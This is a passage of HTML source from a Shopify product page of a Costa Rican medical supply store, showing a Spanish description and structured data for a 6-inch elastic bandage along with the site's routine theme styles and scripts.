sujeción de apósitos. Fabricada con una mezcla de algodón y poliéster, combina durabilidad, confort y flexibilidad en un solo producto.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Compresi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón uniforme que favorece la recuperación y reduce la inflamación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tejido el\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eástico y transpirable para mayor comodidad del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ideal para uso cl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eínico, deportivo o de rehabilitación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Incluye clips met\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eálicos para un ajuste firme y seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Libre de l\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eátex, minimizando el riesgo de alergias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eDispositivo médico diseñado para proporcionar soporte y compresión controlada, asegurando comodidad y eficacia terapéutica en cada aplicación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ancho: 6\&quot; (pulgadas)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Largo: 5 yardas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Material: Algod\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón y poliéster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Color: Beige\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Compresi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: Baja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tipo de cierre: Clips\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• No est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eéril\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Libre de l\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eátex\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• C\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eódigo HCPCS: A6450\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Elegible para FSA\/HSA: S\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda elástica confiable y duradera, ideal para profesionales de la salud y pacientes que buscan un equilibrio perfecto entre soporte, comodidad y rendimiento clínico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-start=\&quot;145\&quot; data-end=\&quot;183\&quot;\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204648710306,&quot;handle&quot;:&quot;cuidado-de-heridas&quot;,&quot;updated_at&quot;:&quot;2026-01-14T06:06:38-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Piel y Heridas&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:11-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/piel-y-heridas.jpg?v=1742843844&quot;}},{&quot;id&quot;:204697731234,&quot;handle&quot;:&quot;terapia-fisica&quot;,&quot;updated_at&quot;:&quot;2026-01-21T06:08:12-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T18:30:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Terapia Física&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:28-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/terapia-fisica.webp?v=1742844738&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&width=550 550w,//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&width=1445"
    alt="Venda Elástica de 6&quot; Color Beige"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40009880830203"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Venda Elástica de 6\" Color Beige",
      "url": "https:\/\/todomedicacr.com\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272\u0026width=1920"
        ],
      "description": "\nVenda Elástica de 6\" Color Beige\n \nLa Venda Elástica de 6\" ofrece soporte firme y compresión controlada para diversas aplicaciones médicas. Su tejido de punto suave, transpirable y elástico brinda una envoltura cómoda y segura, ideal para tratamientos postoperatorios, control de inflamaciones o sujeción de apósitos. Fabricada con una mezcla de algodón y poliéster, combina durabilidad, confort y flexibilidad en un solo producto.\n \n✨ Beneficios principales:\n• Compresión uniforme que favorece la recuperación y reduce la inflamación.\n• Tejido elástico y transpirable para mayor comodidad del paciente.\n• Ideal para uso clínico, deportivo o de rehabilitación.\n• Incluye clips metálicos para un ajuste firme y seguro.\n• Libre de látex, minimizando el riesgo de alergias.\n \n🔵 Descripción Técnica:\nDispositivo médico diseñado para proporcionar soporte y compresión controlada, asegurando comodidad y eficacia terapéutica en cada aplicación.\n \n🔹 Características técnicas:\n• Ancho: 6\" (pulgadas)\n• Largo: 5 yardas\n• Material: Algodón y poliéster\n• Color: Beige\n• Compresión: Baja\n• Tipo de cierre: Clips\n• No estéril\n• Libre de látex\n• Código HCPCS: A6450\n• Elegible para FSA\/HSA: Sí\n \nVenda elástica confiable y duradera, ideal para profesionales de la salud y pacientes que buscan un equilibrio perfecto entre soporte, comodidad y rendimiento clínico.\n",
      "sku": "MDS046006",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "MDS046006","availability" : "http://schema.org/InStock",
            "price" : 1015.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50?variant=46935031447803"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
